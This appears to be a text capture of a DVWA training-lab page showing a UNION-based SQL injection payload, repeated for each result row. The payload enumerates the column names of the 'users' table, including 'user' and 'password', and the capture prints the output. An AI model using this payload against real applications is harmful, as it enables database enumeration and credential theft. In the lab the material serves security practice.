 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,(column_name) from information_schema.columns where table_name='users'-- -
First name: 1
Surname: user_id
ID: ' union select 1,(column_name) from information_schema.columns where table_name='users'-- -
First name: 1
Surname: first_name
ID: ' union select 1,(column_name) from information_schema.columns where table_name='users'-- -
First name: 1
Surname: last_name
ID: ' union select 1,(column_name) from information_schema.columns where table_name='users'-- -
First name: 1
Surname: user
ID: ' union select 1,(column_name) from information_schema.columns where table_name='users'-- -
First name: 1
Surname: password
ID: ' union select 1,(column_name) from information_schema.columns where table_name='users'-- -
First name: 1
Surname: avatar